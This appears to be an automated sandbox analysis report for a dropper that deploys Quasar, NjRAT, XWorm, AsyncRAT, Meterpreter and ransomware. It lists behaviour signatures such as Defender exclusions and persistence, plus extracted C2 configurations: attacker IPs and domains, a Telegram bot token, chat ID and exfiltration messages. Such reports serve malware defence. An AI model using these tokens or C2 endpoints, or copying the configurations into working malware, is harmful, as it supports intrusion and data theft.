
| File name: | 4363463463464363463463463.exe |
| Full analysis: | https://app.any.run/tasks/0745320d-9e9e-443f-8084-db209de42728 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | May 16, 2025, 09:32:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 2A94F3960C58C6E70826495F76D00B85 |
| SHA1: | E2A1A5641295F5EBF01A37AC1C170AC0814BB71A |
| SHA256: | 2FCAD226B17131DA4274E1B9F8F31359BDD325C9568665F08FD1F6C5D06A23CE |
| SSDEEP: | 192:2we8sGKE6MqyG7c20L7BIW12n/ePSmzkTInu8stYcFwVc03KY:9e8sGKfMqyGg20PKn/cRaInuptYcFwVY |
MALICIOUS
QUASARRAT has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
- Client-built.exe (PID: 3016)
- RuntimeBroker.exe (PID: 2204)
- 4363463463464363463463463.exe (PID: 2396)
- discord.exe (PID: 3364)
- 4363463463464363463463463.exe (PID: 2396)
- Client-built-Playit.exe (PID: 3860)
- System.exe (PID: 3336)
- built.exe (PID: 2696)
Uses Task Scheduler to autorun other applications
- Client-built.exe (PID: 3016)
- Client.exe (PID: 1504)
- discord.exe (PID: 3364)
- Client.exe (PID: 4012)
- Client-built-Playit.exe (PID: 3860)
- Origin.pif (PID: 3968)
- jrockekcurje.exe (PID: 3232)
- MinerBTC.exe (PID: 4016)
- built.exe (PID: 2696)
METERPRETER has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
HAUSBOMBER has been detected (YARA)
- 4363463463464363463463463.exe (PID: 2396)
Create files in the Startup directory
- heo.exe (PID: 3832)
- server.exe (PID: 2464)
- XClient.exe (PID: 3852)
GENERIC has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
- 4363463463464363463463463.exe (PID: 2396)
- 4363463463464363463463463.exe (PID: 2396)
- 4363463463464363463463463.exe (PID: 2396)
NJRAT mutex has been found
- heo.exe (PID: 3832)
NJRAT has been detected (SURICATA)
- server.exe (PID: 2464)
Connects to the CnC server
- server.exe (PID: 2464)
METERPRETER has been detected (SURICATA)
- 4363463463464363463463463.exe (PID: 2396)
METASPLOIT has been detected (SURICATA)
- 4363463463464363463463463.exe (PID: 2396)
FORMBOOK has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
Starts SC.EXE for service management
- cmd.exe (PID: 1060)
QUASAR has been detected (YARA)
- discord.exe (PID: 3364)
- Client-built-Playit.exe (PID: 3860)
- Client.exe (PID: 4012)
Changes powershell execution policy (Bypass)
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Bypass execution policy to execute commands
- powershell.exe (PID: 1584)
- powershell.exe (PID: 960)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1484)
- powershell.exe (PID: 1188)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 1448)
- powershell.exe (PID: 2036)
Changes Windows Defender settings
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Adds path to the Windows Defender exclusion list
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Adds process to the Windows Defender exclusion list
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Executing a file with an untrusted certificate
- AdaptorOvernight.exe (PID: 1188)
- mininewsplus-2.exe (PID: 2504)
NJRAT has been detected (YARA)
- server.exe (PID: 2464)
- Microsoft_Hardware_Launch.exe (PID: 3580)
Uses Task Scheduler to run other applications
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
XWORM has been detected (YARA)
- XClient.exe (PID: 3852)
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 2472)
- findstr.exe (PID: 2076)
Changes the autorun value in the registry
- XClient.exe (PID: 3852)
METASPLOIT has been detected (YARA)
- 1223.exe (PID: 2844)
BABADEDA has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
The EICAR Standard Anti-Virus Test File is detected
- justpoc.exe (PID: 3684)
GOLDENEYE has been detected (YARA)
- file.exe (PID: 1768)
ASYNCRAT has been found (auto)
- XClient.exe (PID: 2572)
RAT has been found (auto)
- 4363463463464363463463463.exe (PID: 2396)
NJRAT has been found (auto)
- njSilent.exe (PID: 3216)
- 856.exe (PID: 3484)
SUSPICIOUS
Reads the Internet Settings
- 4363463463464363463463463.exe (PID: 2396)
- 99999.exe (PID: 1472)
- RuntimeBroker.exe (PID: 3552)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 348)
- random.exe (PID: 944)
- Output.exe (PID: 2324)
- XClient.exe (PID: 3852)
- powershell.exe (PID: 1584)
- powershell.exe (PID: 960)
- RuntimeBroker.exe (PID: 3884)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1484)
- WMIC.exe (PID: 3784)
- WMIC.exe (PID: 2668)
- WMIC.exe (PID: 1804)
- AdaptorOvernight.exe (PID: 1188)
Reads settings of System Certificates
- 4363463463464363463463463.exe (PID: 2396)
Adds/modifies Windows certificates
- 4363463463464363463463463.exe (PID: 2396)
Creates file in the systems drive root
- ntvdm.exe (PID: 2948)
- server.exe (PID: 2464)
Reads security settings of Internet Explorer
- 4363463463464363463463463.exe (PID: 2396)
- 99999.exe (PID: 1472)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 3552)
- RuntimeBroker.exe (PID: 348)
- random.exe (PID: 944)
- Output.exe (PID: 2324)
- XClient.exe (PID: 3852)
- RuntimeBroker.exe (PID: 3884)
- AdaptorOvernight.exe (PID: 1188)
Process requests binary or script from the Internet
- 4363463463464363463463463.exe (PID: 2396)
- Update.exe (PID: 3248)
Connects to unusual port
- 4363463463464363463463463.exe (PID: 2396)
- 1223.exe (PID: 2844)
- server.exe (PID: 2464)
- Client.exe (PID: 4012)
- EmmetPROD.exe (PID: 1748)
- Microsoft_Hardware_Launch.exe (PID: 3580)
- jrockekcurje.exe (PID: 3232)
- MinerBTC.exe (PID: 4016)
- System.exe (PID: 2588)
- evetbeta.exe (PID: 576)
- connector1.exe (PID: 1104)
- systempreter.exe (PID: 2692)
Executable content was dropped or overwritten
- 4363463463464363463463463.exe (PID: 2396)
- Client-built.exe (PID: 3016)
- 99999.exe (PID: 1472)
- RuntimeBroker.exe (PID: 2204)
- server.exe (PID: 2464)
- discord.exe (PID: 3364)
- Update.exe (PID: 3248)
- random.exe (PID: 944)
- Client-built-Playit.exe (PID: 3860)
- Output.exe (PID: 2324)
- rundll32.exe (PID: 3228)
- UpAgent.exe (PID: 2944)
- XClient.exe (PID: 3852)
- cmd.exe (PID: 1788)
- Origin.pif (PID: 3968)
- 856.exe (PID: 3484)
- System.exe (PID: 3336)
- XClient.exe (PID: 2572)
- built.exe (PID: 2696)
- njSilent.exe (PID: 3216)
Starts itself from another location
- Client-built.exe (PID: 3016)
- 99999.exe (PID: 1472)
- RuntimeBroker.exe (PID: 2204)
- UpAgent.exe (PID: 2944)
- System.exe (PID: 3336)
- njSilent.exe (PID: 3216)
- 856.exe (PID: 3484)
Connects to the server without a host name
- 4363463463464363463463463.exe (PID: 2396)
Potential Corporate Privacy Violation
- 4363463463464363463463463.exe (PID: 2396)
- svchost.exe (PID: 1080)
- Update.exe (PID: 3248)
Starts a Microsoft application from unusual location
- RuntimeBroker.exe (PID: 2204)
- RuntimeBroker.exe (PID: 3552)
- RuntimeBroker.exe (PID: 348)
- RuntimeBroker.exe (PID: 3884)
- diskutil.exe (PID: 2848)
- RuntimeBroker.exe (PID: 3912)
Process drops legitimate windows executable
- RuntimeBroker.exe (PID: 2204)
- 4363463463464363463463463.exe (PID: 2396)
- Output.exe (PID: 2324)
- XClient.exe (PID: 3852)
Executing commands from a ".bat" file
- RuntimeBroker.exe (PID: 3552)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 348)
- random.exe (PID: 944)
- cmd.exe (PID: 3912)
- RuntimeBroker.exe (PID: 3884)
- RuntimeBroker.exe (PID: 3912)
Starts application with an unusual extension
- cmd.exe (PID: 872)
- cmd.exe (PID: 2792)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 1060)
- cmd.exe (PID: 3660)
- cmd.exe (PID: 1788)
- Origin.pif (PID: 3968)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 872)
- cmd.exe (PID: 2792)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 3660)
Starts CMD.EXE for commands execution
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 3552)
- RuntimeBroker.exe (PID: 348)
- cmd.exe (PID: 3912)
- random.exe (PID: 944)
- cmd.exe (PID: 1060)
- EmmetPROD.exe (PID: 1748)
- RuntimeBroker.exe (PID: 3884)
- AdaptorOvernight.exe (PID: 1188)
- cmd.exe (PID: 1788)
- OfferedBuilt.exe (PID: 3244)
- RuntimeBroker.exe (PID: 3912)
Uses NETSH.EXE to add a firewall rule or allowed programs
- server.exe (PID: 2464)
- Microsoft_Hardware_Launch.exe (PID: 3580)
- 856.exe (PID: 3484)
The process creates files with name similar to system file names
- 4363463463464363463463463.exe (PID: 2396)
- server.exe (PID: 2464)
- random.exe (PID: 944)
- XClient.exe (PID: 3852)
Probably fake Windows Update file has been dropped
- server.exe (PID: 2464)
The executable file from the user directory is run by the CMD process
- RuntimeBroker.exe (PID: 348)
- Client.exe (PID: 4012)
- RuntimeBroker.exe (PID: 3884)
- Origin.pif (PID: 3968)
- RuntimeBroker.exe (PID: 3912)
Drops 7-zip archiver for unpacking
- random.exe (PID: 944)
Application launched itself
- cmd.exe (PID: 3912)
- cmd.exe (PID: 1060)
- msiexec.exe (PID: 2732)
- cmd.exe (PID: 1788)
- Origin.pif (PID: 3968)
Contacting a server suspected of hosting an CnC
- server.exe (PID: 2464)
Get information on the list of running processes
- cmd.exe (PID: 1060)
- cmd.exe (PID: 2456)
- cmd.exe (PID: 1788)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1060)
Starts SC.EXE for service management
- cmd.exe (PID: 1060)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 1060)
- cmd.exe (PID: 1788)
Windows service management via SC.EXE
- sc.exe (PID: 2912)
- sc.exe (PID: 3160)
- sc.exe (PID: 3312)
- sc.exe (PID: 148)
- sc.exe (PID: 2872)
- sc.exe (PID: 3676)
- sc.exe (PID: 3656)
- sc.exe (PID: 1892)
- sc.exe (PID: 3232)
- sc.exe (PID: 3304)
- sc.exe (PID: 3956)
- sc.exe (PID: 3288)
- sc.exe (PID: 2880)
- sc.exe (PID: 3372)
- sc.exe (PID: 1072)
- sc.exe (PID: 3164)
- sc.exe (PID: 3600)
- sc.exe (PID: 3784)
- sc.exe (PID: 2092)
- sc.exe (PID: 3408)
- sc.exe (PID: 548)
- sc.exe (PID: 2428)
- sc.exe (PID: 692)
- sc.exe (PID: 1564)
- sc.exe (PID: 2580)
- sc.exe (PID: 2524)
- sc.exe (PID: 3044)
- sc.exe (PID: 3168)
- sc.exe (PID: 1880)
- sc.exe (PID: 1484)
- sc.exe (PID: 2272)
- sc.exe (PID: 2712)
- sc.exe (PID: 3956)
- sc.exe (PID: 2780)
Stops a currently running service
- sc.exe (PID: 1400)
- sc.exe (PID: 3256)
- sc.exe (PID: 1980)
- sc.exe (PID: 3420)
- sc.exe (PID: 3268)
- sc.exe (PID: 3128)
- sc.exe (PID: 4044)
- sc.exe (PID: 3060)
- sc.exe (PID: 1976)
- sc.exe (PID: 2932)
- sc.exe (PID: 1828)
- sc.exe (PID: 2440)
- sc.exe (PID: 492)
- sc.exe (PID: 2684)
- sc.exe (PID: 2832)
- sc.exe (PID: 2008)
There is functionality for taking screenshot (YARA)
- discord.exe (PID: 3364)
- Client.exe (PID: 4012)
- mininewsplus-2.exe (PID: 2504)
Uses RUNDLL32.EXE to load library
- msiexec.exe (PID: 3800)
Checks for external IP
- svchost.exe (PID: 1080)
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
- jrockekcurje.exe (PID: 3232)
Starts POWERSHELL.EXE for commands execution
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Script adds exclusion path to Windows Defender
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 1400)
- schtasks.exe (PID: 3312)
- schtasks.exe (PID: 2872)
- schtasks.exe (PID: 1500)
- schtasks.exe (PID: 3640)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1584)
- powershell.exe (PID: 960)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1484)
Executes as Windows Service
- VSSVC.exe (PID: 148)
Script adds exclusion process to Windows Defender
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 3108)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 3108)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 3108)
Possible usage of Discord/Telegram API has been detected (YARA)
- XClient.exe (PID: 3852)
Found regular expressions for crypto-addresses (YARA)
- XClient.exe (PID: 3852)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- XClient.exe (PID: 3852)
- XClient.exe (PID: 2572)
Process uses IPCONFIG to get network configuration information
- cmd.exe (PID: 3108)
Executing commands from ".cmd" file
- AdaptorOvernight.exe (PID: 1188)
- OfferedBuilt.exe (PID: 3244)
Suspicious file concatenation
- cmd.exe (PID: 3408)
Starts the AutoIt3 executable file
- cmd.exe (PID: 1788)
- Origin.pif (PID: 3968)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1788)
The process executes via Task Scheduler
- cmd.exe (PID: 1584)
- cmd.exe (PID: 3052)
- cmd.exe (PID: 3316)
- Setup.exe (PID: 3072)
- Setup.exe (PID: 4064)
- cmd.exe (PID: 4048)
Uses NETSH.EXE to delete a firewall rule or allowed programs
- 856.exe (PID: 3484)
INFO
Reads Environment values
- 4363463463464363463463463.exe (PID: 2396)
- Client-built.exe (PID: 3016)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 2204)
- RuntimeBroker.exe (PID: 3552)
- discord.exe (PID: 3364)
- RuntimeBroker.exe (PID: 348)
- server.exe (PID: 2464)
- Client-built-Playit.exe (PID: 3860)
- Client.exe (PID: 4012)
- heo.exe (PID: 3832)
- XClient.exe (PID: 3852)
- RuntimeBroker.exe (PID: 3884)
- Microsoft_Hardware_Launch.exe (PID: 3580)
Reads the computer name
- 4363463463464363463463463.exe (PID: 2396)
- Client-built.exe (PID: 3016)
- InfinityCrypt.exe (PID: 3876)
- 99999.exe (PID: 1472)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 2204)
- server.exe (PID: 2464)
- heo.exe (PID: 3832)
- RuntimeBroker.exe (PID: 3552)
- Update.exe (PID: 3248)
- discord.exe (PID: 3364)
- RuntimeBroker.exe (PID: 348)
- Client-built-Playit.exe (PID: 3860)
- Client.exe (PID: 4012)
- random.exe (PID: 944)
- Output.exe (PID: 2324)
- file.exe (PID: 1768)
- XClient.exe (PID: 3852)
- msiexec.exe (PID: 2732)
- msiexec.exe (PID: 3800)
- UpAgent.exe (PID: 2944)
- UpAgent.exe (PID: 2688)
- msiexec.exe (PID: 3384)
- RuntimeBroker.exe (PID: 3884)
- AdaptorOvernight.exe (PID: 1188)
- Microsoft_Hardware_Launch.exe (PID: 3580)
Checks supported languages
- 4363463463464363463463463.exe (PID: 2396)
- Client-built.exe (PID: 3016)
- InfinityCrypt.exe (PID: 3876)
- 99999.exe (PID: 1472)
- Client.exe (PID: 1504)
- server.exe (PID: 2464)
- RuntimeBroker.exe (PID: 2204)
- 1223.exe (PID: 2844)
- RuntimeBroker.exe (PID: 3552)
- heo.exe (PID: 3832)
- chcp.com (PID: 3144)
- chcp.com (PID: 3380)
- Update.exe (PID: 3248)
- discord.exe (PID: 3364)
- RuntimeBroker.exe (PID: 348)
- Client-built-Playit.exe (PID: 3860)
- Client.exe (PID: 4012)
- chcp.com (PID: 3384)
- random.exe (PID: 944)
- file.exe (PID: 1768)
- mode.com (PID: 3500)
- Output.exe (PID: 2324)
- chcp.com (PID: 3920)
- XClient.exe (PID: 3852)
- msiexec.exe (PID: 2732)
- msiexec.exe (PID: 3800)
- UpAgent.exe (PID: 2944)
- UpAgent.exe (PID: 2688)
- msiexec.exe (PID: 3384)
- AdaptorOvernight.exe (PID: 1188)
- RuntimeBroker.exe (PID: 3884)
- EmmetPROD.exe (PID: 1748)
- Microsoft_Hardware_Launch.exe (PID: 3580)
- chcp.com (PID: 2904)
Disables trace logs
- 4363463463464363463463463.exe (PID: 2396)
- XClient.exe (PID: 3852)
Reads the machine GUID from the registry
- 4363463463464363463463463.exe (PID: 2396)
- 99999.exe (PID: 1472)
- Client-built.exe (PID: 3016)
- InfinityCrypt.exe (PID: 3876)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 2204)
- server.exe (PID: 2464)
- RuntimeBroker.exe (PID: 3552)
- heo.exe (PID: 3832)
- Update.exe (PID: 3248)
- discord.exe (PID: 3364)
- RuntimeBroker.exe (PID: 348)
- Client-built-Playit.exe (PID: 3860)
- Client.exe (PID: 4012)
- file.exe (PID: 1768)
- Output.exe (PID: 2324)
- XClient.exe (PID: 3852)
- msiexec.exe (PID: 2732)
- msiexec.exe (PID: 3800)
- msiexec.exe (PID: 3384)
- RuntimeBroker.exe (PID: 3884)
- Microsoft_Hardware_Launch.exe (PID: 3580)
Reads the software policy settings
- 4363463463464363463463463.exe (PID: 2396)
Reads CPU info
- InfinityCrypt.exe (PID: 3876)
Creates files in the program directory
- InfinityCrypt.exe (PID: 3876)
Creates files or folders in the user directory
- InfinityCrypt.exe (PID: 3876)
- Client-built.exe (PID: 3016)
- 99999.exe (PID: 1472)
- heo.exe (PID: 3832)
- RuntimeBroker.exe (PID: 2204)
- Update.exe (PID: 3248)
- server.exe (PID: 2464)
- discord.exe (PID: 3364)
- Client-built-Playit.exe (PID: 3860)
- Output.exe (PID: 2324)
- XClient.exe (PID: 3852)
The sample compiled with english language support
- 4363463463464363463463463.exe (PID: 2396)
- RuntimeBroker.exe (PID: 2204)
- Update.exe (PID: 3248)
- random.exe (PID: 944)
- UpAgent.exe (PID: 2944)
- msiexec.exe (PID: 4044)
- Origin.pif (PID: 3968)
Create files in a temporary directory
- 99999.exe (PID: 1472)
- server.exe (PID: 2464)
- RuntimeBroker.exe (PID: 3552)
- Client.exe (PID: 1504)
- RuntimeBroker.exe (PID: 348)
- random.exe (PID: 944)
- rundll32.exe (PID: 3228)
- UpAgent.exe (PID: 2944)
- UpAgent.exe (PID: 2688)
- AdaptorOvernight.exe (PID: 1188)
- Microsoft_Hardware_Launch.exe (PID: 3580)
- RuntimeBroker.exe (PID: 3884)
Changes the display of characters in the console
- cmd.exe (PID: 872)
- cmd.exe (PID: 2792)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 1060)
- cmd.exe (PID: 3660)
Starts MODE.COM to configure console settings
- mode.com (PID: 3500)
Checks operating system version
- cmd.exe (PID: 1060)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2336)
- msiexec.exe (PID: 4044)
CONNECTWISE has been detected
- msiexec.exe (PID: 2336)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1584)
- powershell.exe (PID: 960)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1484)
The sample compiled with polish language support
- 4363463463464363463463463.exe (PID: 2396)
Creates a new folder
- cmd.exe (PID: 1332)
The sample compiled with chinese language support
- 4363463463464363463463463.exe (PID: 2396)
UPX packer has been detected
- mininewsplus-2.exe (PID: 2504)
- foobar2000_v1.6.7_beta_17@1704_129472.exe (PID: 3476)
Compiled with Borland Delphi (YARA)
- mininewsplus-2.exe (PID: 2504)
Attempting to use instant messaging service
- XClient.exe (PID: 2572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Quasar
(PID) Process(3364) discord.exe
Version1.4.1
C2 (2)192.168.43.241:4782
Sub_DirSubDir
Install_NameClient.exe
Mutex0517af80-95f0-4a6d-a904-5b7ee8faa157
Startupsvhost
TagOffice04
LogDirLogs
SignatureTn3ntbhkzMfHWJxWemok9JOMue6Q5OxDpp/XMsh4Ss3FBQW8jI0cg7CJjy45h2rDxGUeIqhX5K7nLh1/6X3Shm4Rc2qhzAgAf6l33Kd6ik6dHUIpuDUGPp9s4vD6k9SJwP/hxwoKHbPn0ja3IPcA5ue12io4sI0wN+aeCVhtdurvEVm8LBu7YplfxJFUBAmjAKacpUP1hspHBnkYXhbTZDLf1HKUwXF2GHQMTulpz2m7nq1TL/LcVtr7Z2O2khHyRAgRRinuEyA2UdrSvhKJyDJF3TfVclcWwmKK2DiMWELC...
CertificateMIIE9DCCAtygAwIBAgIQAOsJQillmZY0q8TScnBZXTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTI0MTAwMzIwMDI1N1oYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAtZbVC6k984mlH8boLp93xyP3xQWx4ihV8sPnps3Qtn9nNow2lkPk859e26bfGkAfGKXmD/aI...
(PID) Process(3860) Client-built-Playit.exe
Version1.4.1
C2 (2)147.185.221.24:15249
Sub_DirSystem32
Install_NameSystem32.exe
Mutexda67ff1b-f911-4ad4-a51c-c7c5bd13aeb3
StartupSystem32
Tagrat1
LogDirLogs
SignaturemJZ0ALFFC05viEI1hMCyBpKmVmen4BMFm2i5IlVmqu+Lvc4S+H3f0DBp0m78Waf+gzyX0mUfuqbKmqmeDyVualpZfVSgw7HBeFce/fIDUcFehLI3eR3ceh+jCm1FP/DQQBHp98rIvgMGxafnL87D86fKjQD8nVJvEtxxPzeAOsW5mR7ysdtZ3w6TqETob9i2tB3JaNmiCJ7arn2TSkfFVY8KudVD2b7WJ9jRdk9eQHfHTcG1Wx13GyGv9iZRDn8ss5AQs+/TC9PbauKpTSepO6SQQi83+oQjr0FJkJpgOVen...
CertificateMIIE9DCCAtygAwIBAgIQAIiSH7hYaoIGKueL/RUXuTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTI0MTAxOTE2NDkzOFoYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA28uy8neNh2xzV7hyJx8f+G94QKwKUTRBjefu1TZZP2rVXJj3INPqBknTWCy1qqQXd5ar4qbc...
(PID) Process(4012) Client.exe
Version1.4.1
C2 (2)192.168.43.241:4782
Sub_DirSubDir
Install_NameClient.exe
Mutex0517af80-95f0-4a6d-a904-5b7ee8faa157
Startupsvhost
TagOffice04
LogDirLogs
SignatureTn3ntbhkzMfHWJxWemok9JOMue6Q5OxDpp/XMsh4Ss3FBQW8jI0cg7CJjy45h2rDxGUeIqhX5K7nLh1/6X3Shm4Rc2qhzAgAf6l33Kd6ik6dHUIpuDUGPp9s4vD6k9SJwP/hxwoKHbPn0ja3IPcA5ue12io4sI0wN+aeCVhtdurvEVm8LBu7YplfxJFUBAmjAKacpUP1hspHBnkYXhbTZDLf1HKUwXF2GHQMTulpz2m7nq1TL/LcVtr7Z2O2khHyRAgRRinuEyA2UdrSvhKJyDJF3TfVclcWwmKK2DiMWELC...
CertificateMIIE9DCCAtygAwIBAgIQAOsJQillmZY0q8TScnBZXTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTI0MTAwMzIwMDI1N1oYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAtZbVC6k984mlH8boLp93xyP3xQWx4ihV8sPnps3Qtn9nNow2lkPk859e26bfGkAfGKXmD/aI...
NjRat
(PID) Process(2464) server.exe
C20.tcp.eu.ngrok.io
Ports16872
BotnetHacKed
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\ef9410a92d1077d89c94b9208aa74f96
Splitter|'|'|
Version0.7d
(PID) Process(3580) Microsoft_Hardware_Launch.exe
C2micrsoft.con-ip.com
Ports8888
BotnetVicTam :D
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\67ff3a880cd1a5cd235418c7516e5812
Splitter|'|'|
Version0.7d
XWorm
(PID) Process(3852) XClient.exe
C2127.0.0.1,beshomandotestbesnd.run.place:7000
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.6
MutexBufgvcOijCZ3VRLV
ims-api
(PID) Process(3852) XClient.exe
Telegram-Tokens (1)8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8
Telegram-Info-Links
8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8
Get info about bothttps://api.telegram.org/bot8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8/getMe
Get incoming updateshttps://api.telegram.org/bot8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8/getUpdates
Get webhookhttps://api.telegram.org/bot8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8
End-PointsendMessage
Args
chat_id (1)7168737724
text (1)☠ [XWorm V5.6]
New Clinet :
D04F4D4D0DF87BA77AAE
UserName : admin
OSFullName : Microsoft Windows 7 Professional
USB : False
CPU : Intel i5-6400 @ 2.70GHz
GPU : Standard VGA Graphics Adapter
RAM : 2.99 GB
Groub : XWorm V5.6 HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive
...
Token8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8
End-PointsendMessage
Args
chat_id (1)7168737724
text (1)☠ [XWorm V5.6]
New Clinet :
D04F4D4D0DF87BA77AAE
UserName : admin
OSFullName : Microsoft Windows 7 P
Token8195094601:AAH2whPA12KCVavUVhUNFLyB_HxLq2wTgM8
End-PointsendMessage
Args
chat_id (1)7168737724
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:12:22 08:29:10+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
